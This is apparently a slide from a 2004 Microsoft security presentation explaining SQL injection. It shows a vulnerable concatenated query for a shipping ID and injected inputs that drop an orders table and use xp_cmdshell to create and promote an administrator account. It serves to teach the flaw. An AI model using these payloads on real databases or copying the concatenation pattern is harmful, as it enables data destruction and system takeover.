 51
Why It's Wrong
sqlstring="SELECT HasShipped" +
" FROM Shipment WHERE ID='" + Id + "'";
Really Bad Guy
Enter a Shipping ID: 1001' drop table orders --
SELECT HasShipped
FROM Shipment
WHERE ID= '1001' drop table orders -- '
Downright Evil Guy
Enter a Shipping ID: 1001' exec xp_cmdshell('net user add URHacked Pa$sw0rd') --
Enter a Shipping ID: 1001' exec xp_cmdshell('net localgroup admins URHacked /add') --
SELECT HasShipped
FROM Shipment
WHERE ID= '1001' exec xp_cmdshell('...') -- '
Copyright Microsoft Corp. 2004